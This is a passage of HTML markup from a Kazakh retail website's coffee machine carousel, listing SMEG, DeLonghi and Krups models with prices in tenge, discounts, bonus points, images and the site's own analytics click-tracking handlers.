                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кофемашина SMEG BCC13BLMEU
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

509 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">На витрине</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 15 300 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 15 300 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=931&amp;goodId=192&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(618151, this)"
            data-name="Кофемашина SMEG BCC13BLMEU"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="618151"
            data-price="509990.0"
            data-brand="Smeg"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="192"
            data-class-id="931"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofemashiniy_smeg_bcc13blmeu"
            data-event-value-num="618151">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=618151&amp;classId=931&amp;id=192&amp;price=509990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кофемашина DeLonghi ECAM 310.60.B"
     data-code="626609"
     data-price="399990.0"
     data-brand="Delonghi"
     data-list="Кофемашины">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofemashiniy-delonghi-ecam31060b" 
                   data-product-id="626609"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="626609"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_DjX2ba_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_DjX2ba_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_DjX2ba_320.webp"
         loading="eager"
         title="Кофемашина DeLonghi ECAM 310.60.B"
         alt="Кофемашина DeLonghi ECAM 310.60.B"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_TQvoz1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_TQvoz1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_TQvoz1_320.webp"
         loading="lazy"
         title="Кофемашина DeLonghi ECAM 310.60.B - фото 2 | sulpak.kz"
         alt="Кофемашина DeLonghi ECAM 310.60.B - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_mcZIBE_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_mcZIBE_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_mcZIBE_320.webp"
         loading="lazy"
         title="Кофемашина DeLonghi ECAM 310.60.B - фото 3 | sulpak.kz"
         alt="Кофемашина DeLonghi ECAM 310.60.B - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_wVF2NK_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_wVF2NK_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_wVF2NK_320.webp"
         loading="lazy"
         title="Кофемашина DeLonghi ECAM 310.60.B - фото 4 | sulpak.kz"
         alt="Кофемашина DeLonghi ECAM 310.60.B - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_NVLgHq_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_NVLgHq_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_NVLgHq_320.webp"
         loading="lazy"
         title="Кофемашина DeLonghi ECAM 310.60.B - фото 5 | sulpak.kz"
         alt="Кофемашина DeLonghi ECAM 310.60.B - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_O564rt_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_O564rt_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_196_0_6_O564rt_320.webp"
         loading="lazy"
         title="Кофемашина DeLonghi ECAM 310.60.B - фото 6 | sulpak.kz"
         alt="Кофемашина DeLonghi ECAM 310.60.B - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-15%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>4 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=196&amp;classId=931"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=196&amp;classId=931"
       data-product-id="931_196" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="931_196"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кофемашины</div>

                        <div class="product__item-name">
                            <a href="/g/kofemashiniy-delonghi-ecam31060b" 
                               data-product-id="626609"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="626609"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кофемашина DeLonghi ECAM 310.60.B
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">469 990 ₸</div>

                                        <div class="product__label-discount">-15%</div>


                                </div>

                                    <div class="product__item-price ">

399 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-15%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 12 000 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 12 000 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=931&amp;goodId=196&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(626609, this)"
            data-name="Кофемашина DeLonghi ECAM 310.60.B"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="626609"
            data-price="399990.0"
            data-brand="Delonghi"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="196"
            data-class-id="931"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofemashiniy-delonghi-ecam31060b"
            data-event-value-num="626609">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=626609&amp;classId=931&amp;id=196&amp;price=399990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кофемашина Krups EVIDENCE PLUS EA894810"
     data-code="612429"
     data-price="520890.0"
     data-brand="Krups"
     data-list="Кофемашины">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofemashiniy_krups_ea894810" 
                   data-product-id="612429"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="612429"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_gMlTqS_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_gMlTqS_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_gMlTqS_320.webp"
         loading="eager"
         title="Кофемашина Krups EVIDENCE PLUS EA894810"
         alt="Кофемашина Krups EVIDENCE PLUS EA894810"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_N80993_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_N80993_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_N80993_320.webp"
         loading="lazy"
         title="Кофемашина Krups EVIDENCE PLUS EA894810 - фото 2 | sulpak.kz"
         alt="Кофемашина Krups EVIDENCE PLUS EA894810 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_GiusmU_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_GiusmU_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_GiusmU_320.webp"
         loading="lazy"
         title="Кофемашина Krups EVIDENCE PLUS EA894810 - фото 3 | sulpak.kz"
         alt="Кофемашина Krups EVIDENCE PLUS EA894810 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_cG8WvL_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_cG8WvL_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_cG8WvL_320.webp"
         loading="lazy"
         title="Кофемашина Krups EVIDENCE PLUS EA894810 - фото 4 | sulpak.kz"
         alt="Кофемашина Krups EVIDENCE PLUS EA894810 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_juaioN_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_juaioN_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_juaioN_320.webp"
         loading="lazy"
         title="Кофемашина Krups EVIDENCE PLUS EA894810 - фото 5 | sulpak.kz"
         alt="Кофемашина Krups EVIDENCE PLUS EA894810 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_vpsP38_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_vpsP38_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_162_0_1_vpsP38_320.webp"
         loading="lazy"
         title="Кофемашина Krups EVIDENCE PLUS EA894810 - фото 6 | sulpak.kz"
         alt="Кофемашина Krups EVIDENCE PLUS EA894810 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-29%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 отзыв</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=162&amp;classId=931"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=162&amp;classId=931"
       data-product-id="931_162" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="931_162"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кофемашины</div>

                        <div class="product__item-name">
                            <a href="/g/kofemashiniy_krups_ea894810" 
                               data-product-id="612429"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="612429"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кофемашина Krups EVIDENCE PLUS EA894810
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">731 990 ₸</div>

                                        <div class="product__label-discount">-29%</div>


                                </div>

                                    <div class="product__item-price ">

520 890 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-29%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 15 627 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 15 627 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=931&amp;goodId=162&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(612429, this)"
            data-name="Кофемашина Krups EVIDENCE PLUS EA894810"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="612429"
            data-price="520890.0"
            data-brand="Krups"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="162"
            data-class-id="931"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofemashiniy_krups_ea894810"
            data-event-value-num="612429">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=612429&amp;classId=931&amp;id=162&amp;price=520890.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кофемашина Delonghi ECAM 220.22.GB"
     data-code="608044"
     data-price="229990.0"
     data-brand="Delonghi"
     data-list="Кофемашины">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofemashiniy_delonghi_ecam_22022gb" 
                   data-product-id="608044"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="608044"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_0_6_320.webp"
         loading="eager"
         title="Кофемашина Delonghi ECAM 220.22.GB"
         alt="Кофемашина Delonghi ECAM 220.22.GB"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_10_6_aUU11z_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_10_6_aUU11z_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_10_6_aUU11z_320.webp"
         loading="lazy"
         title="Кофемашина Delonghi ECAM 220.22.GB - фото 2 | sulpak.kz"
         alt="Кофемашина Delonghi ECAM 220.22.GB - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
